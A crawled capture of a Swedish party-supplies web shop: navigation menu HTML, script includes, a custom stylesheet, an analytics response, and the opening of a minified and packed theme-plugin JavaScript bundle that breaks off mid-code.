                                    
                                                </li>
                                                <li class="menu-item menu-item-242 menu-level-2-item "
                                                    data-id="242"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/sugror--flaggor"  title="Sugrör &amp; flaggor"
                                                        class="menu-title menu-title-242 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Sugrör &amp; flaggor</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-243 menu-level-2-item "
                                                    data-id="243"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/sweets-3"  title="Sweets"
                                                        class="menu-title menu-title-243 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Sweets</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-244 menu-level-2-item "
                                                    data-id="244"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/sapbubblor-2"  title="Såpbubblor"
                                                        class="menu-title menu-title-244 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Såpbubblor</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-245 menu-level-2-item "
                                                    data-id="245"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/tartljus-etc-2"  title="Tårtljus etc."
                                                        class="menu-title menu-title-245 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Tårtljus etc.</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-246 menu-level-2-item "
                                                    data-id="246"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/unikt-pa-festen"  title="Unikt på festen"
                                                        class="menu-title menu-title-246 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Unikt på festen</a>
                                    
                                    
                                                </li>
                                </ul>
            
                        </li>
                        <li class="menu-item menu-item-80 menu-level-1-item "
                            data-id="80"
                            data-level="1"
                            role="none"
                        >
                            <a href="/category/poo-pourri--"  title="Poo-Pourri®"
                                class="menu-title menu-title-80 menu-level-1-title "
                                data-level="1"
                                role="menuitem"
                                
                            >Poo-Pourri®</a>
            
            
                        </li>
                        <li class="menu-item menu-item-126 menu-level-1-item has-children menu-item-has-children"
                            data-id="126"
                            data-level="1"
                            role="none"
                        >
                            <a href="/category/ovrigt-3"  title="Övrigt"
                                class="menu-title menu-title-126 menu-level-1-title has-children menu-title-has-children"
                                data-level="1"
                                role="menuitem"
                                aria-haspopup="true" aria-expanded="false"
                            >Övrigt</a>
            
                                <span class="toggle-static-child-menu toggle-child-menu" role="button" tabindex="0" aria-label="Visa underkategorier" aria-expanded="false" aria-controls="submenu-126"></span>
            
                                <ul class="menu menu-level-2" data-level="2" role="menu" aria-label="Underkategorier">
                                                <li class="menu-item menu-item-220 menu-level-2-item "
                                                    data-id="220"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/klader"  title="Barnkläder &amp; skor"
                                                        class="menu-title menu-title-220 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Barnkläder &amp; skor</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-221 menu-level-2-item "
                                                    data-id="221"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/barnrummet"  title="Barnrummet"
                                                        class="menu-title menu-title-221 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Barnrummet</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-222 menu-level-2-item "
                                                    data-id="222"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/gastbocker-"  title="Böcker"
                                                        class="menu-title menu-title-222 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Böcker</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-74 menu-level-2-item "
                                                    data-id="74"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/inredning"  title="Inredning"
                                                        class="menu-title menu-title-74 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Inredning</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-72 menu-level-2-item "
                                                    data-id="72"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/hander"  title="Kropp"
                                                        class="menu-title menu-title-72 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Kropp</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-73 menu-level-2-item "
                                                    data-id="73"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/doftljus"  title="Ljus &amp; doft"
                                                        class="menu-title menu-title-73 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Ljus &amp; doft</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-193 menu-level-2-item "
                                                    data-id="193"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/poo-pourri--"  title="Poo-Pourri®"
                                                        class="menu-title menu-title-193 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Poo-Pourri®</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-76 menu-level-2-item "
                                                    data-id="76"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/presenter"  title="Presenter"
                                                        class="menu-title menu-title-76 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Presenter</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-77 menu-level-2-item "
                                                    data-id="77"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/sensuellt"  title="Sensuellt"
                                                        class="menu-title menu-title-77 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Sensuellt</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-79 menu-level-2-item "
                                                    data-id="79"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/sonny-angel-2015"  title="Sonny Angel"
                                                        class="menu-title menu-title-79 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Sonny Angel</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-223 menu-level-2-item "
                                                    data-id="223"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/sophie-la-girafe-3"  title="Sophie la Girafe®"
                                                        class="menu-title menu-title-223 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Sophie la Girafe®</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-158 menu-level-2-item "
                                                    data-id="158"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/willow-tree"  title="Willow Tree®"
                                                        class="menu-title menu-title-158 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Willow Tree®</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-81 menu-level-2-item "
                                                    data-id="81"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/nyheter"  title="Nyheter"
                                                        class="menu-title menu-title-81 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Nyheter</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-87 menu-level-2-item "
                                                    data-id="87"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/presentkort"  title="Presentkort"
                                                        class="menu-title menu-title-87 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Presentkort</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-86 menu-level-2-item "
                                                    data-id="86"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/rea"  title="REA"
                                                        class="menu-title menu-title-86 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >REA</a>
                                    
                                    
                                                </li>
                                </ul>
            
                        </li>
                        <li class="menu-item menu-item-127 menu-level-1-item "
                            data-id="127"
                            data-level="1"
                            role="none"
                        >
                            <a href="/category/halloween-2"  title="Halloween"
                                class="menu-title menu-title-127 menu-level-1-title "
                                data-level="1"
                                role="menuitem"
                                
                            >Halloween</a>
            
            
                        </li>
                        <li class="menu-item menu-item-62 menu-level-1-item "
                            data-id="62"
                            data-level="1"
                            role="none"
                        >
                            <a href="/category/jul"  title="Jul"
                                class="menu-title menu-title-62 menu-level-1-title "
                                data-level="1"
                                role="menuitem"
                                
                            >Jul</a>
            
            
                        </li>
                        <li class="menu-item menu-item-85 menu-level-1-item "
                            data-id="85"
                            data-level="1"
                            role="none"
                        >
                            <a href="/category/pask-2"  title="Påsk"
                                class="menu-title menu-title-85 menu-level-1-title "
                                data-level="1"
                                role="menuitem"
                                
                            >Påsk</a>
            
            
                        </li>
                        <li class="menu-item menu-item-123 menu-level-1-item "
                            data-id="123"
                            data-level="1"
                            role="none"
                        >
                            <a href="/page/event"  title="Event"
                                class="menu-title menu-title-123 menu-level-1-title "
                                data-level="1"
                                role="menuitem"
                                
                            >Event</a>
            
            
                        </li>
                        <li class="menu-item menu-item-219 menu-level-1-item "
                            data-id="219"
                            data-level="1"
                            role="none"
                        >
                            <a href="/page/planera"  title="Planera"
                                class="menu-title menu-title-219 menu-level-1-title "
                                data-level="1"
                                role="menuitem"
                                
                            >Planera</a>
            
            
                        </li>
                        <li class="menu-item menu-item-13 menu-level-1-item has-children menu-item-has-children"
                            data-id="13"
                            data-level="1"
                            role="none"
                        >
                            <a href="/customer-service" target="_blank" rel="noopener" title="Kundtjänst"
                                class="menu-title menu-title-13 menu-level-1-title has-children menu-title-has-children"
                                data-level="1"
                                role="menuitem"
                                aria-haspopup="true" aria-expanded="false"
                            >Kundtjänst</a>
            
                                <span class="toggle-static-child-menu toggle-child-menu" role="button" tabindex="0" aria-label="Visa underkategorier" aria-expanded="false" aria-controls="submenu-13"></span>
            
                                <ul class="menu menu-level-2" data-level="2" role="menu" aria-label="Underkategorier">
                                                <li class="menu-item menu-item-14 menu-level-2-item "
                                                    data-id="14"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/page/hur-handlar-jag"  title="Hur handlar jag"
                                                        class="menu-title menu-title-14 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Hur handlar jag</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-15 menu-level-2-item "
                                                    data-id="15"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/page/kopvillkor"  title="Köpvillkor"
                                                        class="menu-title menu-title-15 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Köpvillkor</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-17 menu-level-2-item "
                                                    data-id="17"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/page/returer"  title="Returnera din vara"
                                                        class="menu-title menu-title-17 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Returnera din vara</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-16 menu-level-2-item "
                                                    data-id="16"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/page/reklamationer"  title="Reklamera din vara"
                                                        class="menu-title menu-title-16 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Reklamera din vara</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-18 menu-level-2-item "
                                                    data-id="18"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/page/policy-och-cookies"  title="GDPR - Integritetspolicy och cookies"
                                                        class="menu-title menu-title-18 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >GDPR - Integritetspolicy och cookies</a>
                                    
                                    
                                                </li>
                                </ul>
            
                        </li>
            </ul>
</nav>


        </div>
    

</div><!-- #page-container -->
        

        <div class="browser-warning">
            <div class="browser-warning-content">
                <p><strong>JavaScript seem to be disabled in your browser.</strong></p>
                <p>You must have JavaScript enabled in your browser to utilize the functionality of this website.</p>
            </div>
        </div>


        
                <div id="sw-confirm">
    <div class="sw-confirm-overlay"></div>
    <div class="sw-confirm-content">
        <span class="icon"></span>
        <div class="sw-confirm-message"></div>
        <div class="sw-confirm-buttons">
            <button type="button" class="sw-confirm-no">Avbryt</button>
            <button type="button" class="sw-confirm-yes">Okej</button>
        </div>
    </div>
</div>

        <!-- Discount code -->
        
                                    <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.0/jquery.min.js"
             integrity="sha384-XxcvoeNF5V0ZfksTnV+bejnCsJjOOIzN6UVwF85WBsAnU3zeYh5bloN+L4WLgeNE"
             crossorigin="anonymous"></script>
            <script>window.jQuery || document.write('<script src="https://cdn.starwebserver.se/61990/vendors/scripts/jquery-1.12.0.min.js" crossorigin="anonymous"><\/script>')</script>
         
        <!--[if IE]>
            <script src="https://cdn.starwebserver.se/61990/vendors/scripts/jquery.placeholder.min.js" crossorigin="anonymous"></script>
        <![endif]-->

                <script src="https://cdn.starwebserver.se/61990/js/shop/shop.combined.min.js" crossorigin="anonymous"></script>

                
                
        <script>
            var warningPageHasUnsavedChangesText = 'Du har osparade ändringar. Lämnar du sidan innan du sparat kommer dessa ändringar att förloras.',
                errorActionRequestFailedText = 'Anropet misslyckades. Försök igen senare.',
                primaryLangCode = 'sv',
                currentLangCode = 'sv',
                currentLangCodeHasHostnameDefault = Boolean(),
                subdomainHostnameUrl = 'https://montille-moments.starwebserver.se',
                checkoutUrl = '/checkout'
           ;
            sw.localizedThemeTexts = {"openSearchBlockWithFullwidthAriaLabel":"\u00d6ppna s\u00f6kf\u00e4ltet","closeSearchBlockWithFullwidthAriaLabel":"St\u00e4ng s\u00f6kf\u00e4ltet","openSearchBlockWithExpandAriaLabel":"\u00d6ppna s\u00f6kf\u00e4ltet","closeSearchBlockWithExpandAriaLabel":"St\u00e4ng s\u00f6kf\u00e4ltet","openMobileMenuAriaLabel":"\u00d6ppna meny","closeMobileMenuAriaLabel":"St\u00e4ng meny","mobileMenuTitle":"Meny","productAddedToFavoritesMessage":"Produkt tillagd till favoriter","productRemovedFromFavoritesMessage":"Produkt borttagen fr\u00e5n favoriter","productAddedToCartMessage":"%name% har lagts till i varukorgen","galleryLayoutGrid":"Rutn\u00e4tsvy","galleryLayoutList":"Listvy","goToSlideAriaLabel":"G\u00e5 till bild %number%","galleryLayoutChanged":"Visningsvy \u00e4ndrad till %layout%","removeFilter":"Ta bort filter","addToFavorites":"L\u00e4gg till i favoriter","removeFromFavorites":"Ta bort fr\u00e5n favoriter"};
        </script>

        
                    <script src="https://cdn.starwebserver.se/61990/themes/eliot/js/theme-plugins.combined.min.js" crossorigin="anonymous"></script>
                    <script src="https://cdn.starwebserver.se/61990/themes/eliot/js/theme.min.js" crossorigin="anonymous"></script>
                                                                            <script src="https://cdn.starwebserver.se/shops/montille-moments/themes/eliot/js/shop-custom.min.js?_=1691585248" crossorigin="anonymous"></script>
                
                    <script type="text/javascript">        (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/sv_SE/sdk.js#xfbml=1&version=v2.3";
        fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));
    </script>
        
        <!-- Favorite/Shopping Cart -->
        
    </body>
</html>
<!-- 0.099s -->

--- FILE ---
content_type: text/css
request_url: https://cdn.starwebserver.se/shops/montille-moments/themes/eliot/css/shop-custom.min.css?_=1691585248
body_size: 1716
content:
html{background-color:#FFF}a,a:visited,a:active,a:focus{color:#dcbcc1}a:hover{color:#acbbaf;text-decoration:underline}.view-cart .cart-item-count{background-color:#acbbaf;display:none}#menu:before{color:#fff}#menu:before:hover{color:#dcbcc1}h1{color:#acbbaf;font-size:2.1rem}#site-header{margin-bottom:20px}#site-header nav.custom ul li a{color:#FFF;display:block;float:left;line-height:50px;margin-left:20px;padding:0;text-decoration:none;font-weight:600}#site-header nav.custom ul li a:hover{color:#fbdee2}#site-header nav.custom ul li ul li a{color:#dcbcc1!important;display:block;float:none;font-size:.9rem;font-weight:600;letter-spacing:.07em;line-height:1.2em;margin-left:0;padding:0 0 .4em;text-transform:uppercase}#site-header nav.custom ul li ul li a:hover,#site-header nav.custom ul li ul li ul li a:hover{color:#acbbaf!important}#site-header nav.custom>ul>li>a:after{font-size:inherit}#site-header:before{background-color:#acbbaf;background:url(//cdn.starwebserver.se/shops/montille-moments/files/menubg-dotted.jpg) repeat-x top left;content:"";height:50px;left:0;position:absolute;right:0;top:0}#site-header .cart-block .header{color:#FFF;display:block}#site-header .cart-block .header .cart-icon:after{background-color:#FFF;border:1px solid #acbbaf;color:#acbbaf;position:absolute;right:3px;text-align:center;top:7px}#site-header .cart-block .header:hover{color:#fbdee2!important;display:block}#site-header .cart-block .header:hover .cart-icon:after{background-color:#FFF;border:1px solid #dcbcc1;color:#dcbcc1}#site-header .cart-block .cart-content:after{border-color:#acbbaf transparent transparent}#site-header nav.custom>ul>li>ul:before{background-color:#FFF}#home,#home:visited{color:#1e1e1e;display:block;margin:0 auto 0;text-align:center;text-decoration:none}#start-page #content-sidebar{display:none}html.has-sidebar#start-page #main-content{float:right;width:100%}#start-page .two.column-content h2{margin:.45em 0 1em;font-size:1.8em;text-align:center;text-transform:uppercase}#start-page .two.column-content h2 a{font-weight:600}#start-page .two.column-content h2 a:hover{color:#467602!important;text-decoration:none}#start-page .one.column-content h1{margin:0;font-size:1.85rem;text-align:center}#start-page .three.column-content h2{margin:.25em 0;text-align:center}#start-page .three.column-content a{font-weight:400}#start-page .three.column-content a:hover{text-decoration:none}#start-page .categories.gallery .category-info figure{background-color:#fff;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}#start-page .categories.gallery figure img{position:relative;-webkit-transform:none;transform:none;display:block}#start-page .categories.gallery figure .img-wrap{position:relative;-webkit-transform:none;transform:none}#start-page .categories.gallery figure .figure-content{position:relative}#start-page .categories.gallery figure:before{padding-top:0}#start-page .categories.gallery .description h3{margin:.25em 0;font-size:1.5rem;font-weight:400}#start-page .categories.gallery .details{padding:0}#start-page .categories.gallery .category-info h3{color:#dcbcc1!important}.desktop#start-page .categories.gallery .category-info:hover h3{color:#acbbaf!important}#start-page .categories.gallery a{padding:0;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}#start-page .category-list-block{margin-top:20px}#site-header .cart-block .cart-content .footer a{background-color:#dcbcc1}#site-header .cart-block .cart-content .footer a:hover{background-color:#acbbaf}#page-container .button,#page-container button,#page-container input[type="button"],#page-container input[type="submit"]{background-color:#dcbcc1;color:#FFF}ul.gallery .add-to-cart:before,ul.gallery .info:before{color:#dcbcc1}ul.gallery .add-to-cart span:after,ul.gallery .info span:after{border-left-color:#dcbcc1}#page-container .button:hover,#page-container button:hover,#page-container input[type="button"]:hover,#page-container input[type="submit"]:hover{background-color:#acbbaf}ul.gallery .add-to-cart:hover:before,ul.gallery .info:hover:before{color:#acbbaf}ul.gallery .add-to-cart:hover span:after,ul.gallery .info:hover span:after{border-left-color:#acbbaf}.product-status:after{border-color:#dcbcc1 transparent transparent}.add-to-cart-form.hover .product-status:after{border-color:#acbbaf transparent transparent}#page-container #site-footer button,#page-container #site-footer input[type="button"],#page-container #site-footer input[type="submit"]{background-color:#454545!important}#site-footer{background:#acbbaf;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;color:#FFF}#site-footer .starweb a{color:#CCCCCC!important}#site-footer .starweb a:hover{color:#FFFFFF!important}#site-footer:after{border-color:#FFF transparent transparent}.starweb i,.starweb a{color:#eafdf7;font-size:.6rem;font-style:normal}#site-footer .starweb a{color:#eafdf7!important}#site-footer .starweb a:hover{color:#FFFFFF!important}#site-footer h3{color:#FFFFFF!important}.breadcrumbs{margin:0 0 10px}.breadcrumbs a:hover{color:#acbbaf!important;text-decoration:none}.breadcrumbs a span{border-bottom:1px dotted #dcbcc1}.breadcrumbs a:hover span{border-bottom:1px dotted #acbbaf}.breadcrumbs a:before,.breadcrumbs .current:before{color:#dcbcc1}.product-block form .quantity-field{display:block}.slideshow-media .fotorama__html .caption{background-color:rgba(173,214,202,.85);bottom:0;left:0;padding:15px 20px;position:absolute;right:0}.slideshow-media .fotorama__html .caption h3{font-size:1.5rem;font-weight:600}#content-sidebar nav ul li a{color:#1e1e1e;display:block;font-size:.9rem;overflow:hidden;text-overflow:ellipsis;text-transform:uppercase;white-space:nowrap}#content-sidebar nav ul li a:hover{color:#acbbaf}.gallery a:hover{text-decoration:none}.product-media figure .figure-content{border:1px solid #acbbaf;bottom:0;left:0;overflow:hidden;position:absolute;right:0;top:0}.social-like-block{text-align:center}@media only screen and (max-width:767px){#start-page .three.column-content .column img{width:100%}}ul.gallery li:after{font-family:"swt";speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:none}@media only screen and (max-width:1023px){#site-header .cart-block .cart-content{left:14.5%}.product-media figure img{max-height:100%;margin:0 auto}}@media only screen and (max-width:767px){#site-header .cart-block .cart-content{left:32.333%}ul.gallery li:after{display:block}#start-page .categories.gallery a{padding:10px 30px 10px 180px}ul.gallery li:after{color:#acbbaf;font-size:30px}#start-page .categories.gallery .description h3{font-size:1.25rem}.categories.gallery .category-info .details{min-height:0;display:flex;-webkit-flex:flex;-ms-flex:flex;justify-content:center;-webkit-justify-content:center;align-content:center;flex-flow:column}#start-page .categories.gallery .category-info{padding-top:0;min-height:110px;display:flex;-webkit-flex:flex;-ms-flex:flex}#start-page .categories.gallery .description{margin-bottom:0!important}}@media only screen and (max-width:479px){#start-page .categories.gallery .category-info{min-height:80px}ul.gallery li:after{font-size:25px}}.no-products{display:none}#start-page #main-content .three-column-text-block img{max-height:201px}.sidr .toggle-child-menu{display:block}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=1038660023&t=pageview&_s=1&dl=https%3A%2F%2Fwww.montillemoments.se%2Fcategory%2Fnyhet-hoppy-easter&ul=en-us%40posix&dt=Bunny%20Hoppy%20Easter&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1608083957&gjid=1274546515&cid=1998316745.1768975206&tid=UA-68783260-1&_gid=287374234.1768975206&_r=1&_slc=1&z=750353098
body_size: -452
content:
2,cG-Q27M7EH4X0

--- FILE ---
content_type: application/javascript
request_url: https://cdn.starwebserver.se/61990/themes/eliot/js/theme-plugins.combined.min.js
body_size: 56575
content:
$(function(){var e='input[placeholder]:not([type="search"]), textarea[placeholder]',i=!1,d=!1;attr="placeholder",$(document.body).on("focus",e,function(){if(i=$(this),tip=i.attr(attr),$("#tooltip").remove(),d=$('<div id="tooltip"></div>'),!tip||""==tip)return!1;d.css("opacity",0).html(tip).appendTo("body");function t(){$(window).width()<1.5*d.outerWidth()?d.css("max-width",$(window).width()/2):d.css("max-width",340);var t=i.offset().left+i.outerWidth()/2-d.outerWidth()/2,o=i.offset().top-d.outerHeight()-20;t<0?(t=i.offset().left+i.outerWidth()/2-20,d.addClass("left")):d.removeClass("left"),t+d.outerWidth()>$(window).width()?(t=i.offset().left-d.outerWidth()+i.outerWidth()/2+20,d.addClass("right")):d.removeClass("right"),o<0?(o=i.offset().top+i.outerHeight(),d.addClass("top")):d.removeClass("top"),d.css({left:t,top:o}).animate({top:"+=10",opacity:1},50)}function o(){d.animate({top:"-=10",opacity:0},50,function(){$(this).remove()}),i.attr(attr,tip)}t(),$(window).resize(t);$(document.body).on("blur",e,o),d.bind("focus",o)})});
eval(function(a,e,b,c,d){if(c=function(a){return(a<62?"":c(parseInt(a/62)))+(35<(a%=62)?String.fromCharCode(a+29):a.toString(36))},!"".replace(/^/,String)){for(;e--;)d[c(e)]=b[e]||c(e);b=[function(a){return d[a]}],c=function(){return"\\w+"},e=1}for(;e--;)b[e]&&(a=a.replace(new RegExp("\\b"+c(e)+"\\b","g"),b[e]));return a}('(14(g,p,Q){14 F(a,b){1b 1j(a.1D(b),10)||0}14 J(){17 a=p,b="4z";"ln"in p||(b="lm",a=1y.3v||1y.2L);1b{1d:a[b+"kK"],1f:a[b+"kJ"]}}14 ha(){17 a=L();p.2V.4j="";p.7n(a.x,a.y)}14 ia(a,b){a="//1a.kD/kB/ci.8Q?2g="+7K(a).1r(/!/g,"%21").1r(/\'/g,"%27").1r(/\\(/g,"%28").1r(/\\)/g,"%29").1r(/\\*/g,"%2A");g.7i({2g:a,8T:"ci"});k7=14(a){b.1n(11,a)}}14 R(a){17 b=[];g("*",a).1Y(14(){17 a="";"51"!=g(11).1D("c4-2F")?a=g(11).1D("c4-2F"):"2J"!=1e g(11).2K("2h")&&"7y"==11.7z.23()&&(a=g(11).2K("2h"));if(-1==a.1O("k2"))1v(17 a=a.1r(/2g\\(\\"/g,""),a=a.1r(/2g\\(/g,""),a=a.1r(/\\"\\)/g,""),a=a.1r(/\\)/g,""),a=a.26(","),d=0;d<a.1h;d++)if(0<a[d].1h&&-1==g.jZ(a[d],b)){17 e="";D.7d&&9>D.2w&&(e="?"+M(c3*S()));b.4A(a[d]+e)}});1b b}14 Z(a){a=a.26(".").8k().23();17 b=-1!==a.1O("?")?a.26("?").8k():"";1b a.1r(b,"")}14 aa(a){a=Z(a);1b-1!==T.2F.1O(a)?"2F":-1!==T.2v.1O(a)?"2v":-1!==T.1I.1O(a)?"1I":"3W"}14 ba(a,b){1b 1j(b/2l*a)}14 U(a){1b(a=jX(a).1r(/^\\s+|\\s+$/g,"").6i(/^([^:\\/?#]+:)?(\\/\\/(?:[^:@]*(?::[^:@]*)?@)?(([^:\\/?#]*)(?::(\\d*))?))?([^?#]*)(\\?[^#]*)?(#[\\s\\S]*)?/))?{2Y:a[0]||"",56:a[1]||"",4V:a[2]||"",jW:a[3]||"",jV:a[4]||"",jU:a[5]||"",3E:a[6]||"",76:a[7]||"",4j:a[8]||""}:1g}14 N(a,b){14 c(a){17 b=[];a.1r(/^(\\.\\.?(\\/|$))+/,"").1r(/\\/(\\.(\\/|$))+/g,"/").1r(/\\/\\.\\.$/,"/../").1r(/\\/?[^\\/]*/g,14(a){"/.."===a?b.8k():b.4A(a)});1b b.58("").1r(/^\\//,"/"===a.44(0)?"/":"")}b=U(b||"");a=U(a||"");1b b&&a?(b.56||a.56)+(b.56||b.4V?b.4V:a.4V)+c(b.56||b.4V||"/"===b.3E.44(0)?b.3E:b.3E?(a.4V&&!a.3E?"/":"")+a.3E.72(0,a.3E.71("/")+1)+b.3E:a.3E)+(b.56||b.4V||b.3E?b.76:b.76||a.76)+b.4j:1g}14 ja(a,b,c){11.6Z=11.6Z||{};11.6Z.c0=11.6Z.c0||{};17 d=0,e=0,f=0,k={jP:-6,jO:-5,a:-5,jN:-4,b:-4,jI:-3,bV:-3,"#":-2,p:1,6X:1},d=14(a){a=(""+a).1r(/[6h\\-+]/g,".");a=a.1r(/([^.\\d]+)/g,".$1.").1r(/\\.{2,}/g,".");1b a.1h?a.26("."):[-8]},g=14(a){1b a?bU(a)?k[a]||-7:1j(a,10):0};a=d(a);b=d(b);e=ca(a.1h,b.1h);1v(d=0;d<e;d++)if(a[d]!=b[d])if(a[d]=g(a[d]),b[d]=g(b[d]),a[d]<b[d]){f=-1;1B}1Z if(a[d]>b[d]){f=1;1B}if(!c)1b f;3V(c){1s">":1s"gt":1b 0<f;1s">=":1s"ge":1b 0<=f;1s"<=":1s"le":1b 0>=f;1s"==":1s"=":1s"eq":1b 0===f;1s"<>":1s"!=":1s"bS":1b 0!==f;1s"":1s"<":1s"jB":1b 0>f;7F:1b 1g}}14 L(){17 a=0,b=0;"3f"==1e p.bO?(b=p.bO,a=p.jx):1y.2L&&(1y.2L.4w||1y.2L.4x)?(b=1y.2L.4x,a=1y.2L.4w):1y.3v&&(1y.3v.4w||1y.3v.4x)&&(b=1y.3v.4x,a=1y.3v.4w);1b{x:a,y:b}}14 da(a,b,c){17 d=r[a+b];1g==d&&(d=r[b]);1b 1g!=d?(0==b.1O(a)&&1g==c&&(c=b.6N(a.1h)),1g==c&&(c=b),c+\'="\'+d+\'" \'):""}14 A(a,b){if(0==a.1O("6c#"))1b"";0==a.1O("5b#")&&1g==b&&(b=a.6N(4));1b da("5b#",a,b)}14 G(a,b){if(0==a.1O("5b#"))1b"";0==a.1O("6c#")&&1g==b&&(b=a.6N(4));1b da("6c#",a,b)}14 ea(a,b){17 c,d="",e=b?" />":">";-1==a.1O("6c#")&&(c=r["5b#"+a],1g==c&&(c=r[a]),0==a.1O("5b#")&&(a=a.6N(4)),1g!=c&&(d=\'  <4c 2f="\'+a+\'" 2N="\'+c+\'"\'+e+"\\n"));1b d}14 ka(){1v(17 a=0;a<2R.1h;a++){17 b=2R[a];6b r[b];6b r["6c#"+b];6b r["5b#"+b]}}14 la(){17 a="jr";17 b=2R;if(4>b.1h||0!=b.1h%2)b=o,b=b.1r("%%",a),68(b),a="";1Z{r=[];r.2h=b[0];r.1d=b[1];r.1f=b[2];r.6D="6C:bJ-bB-bz-bx-bv";r.4L="3H://5f.6y.3r/2W/7Q/";a=b[3];if(1g==a||""==a)a="6,0,2,0";r.6x="3H://5f.6y.3r/iI/iH.iD#2w="+a;1v(17 c,d=4;d<b.1h;d+=2)c=b[d].23(),a=b[d+1],"2f"==c||"id"==c?r.2f=a:r[c]=a;b="<3c 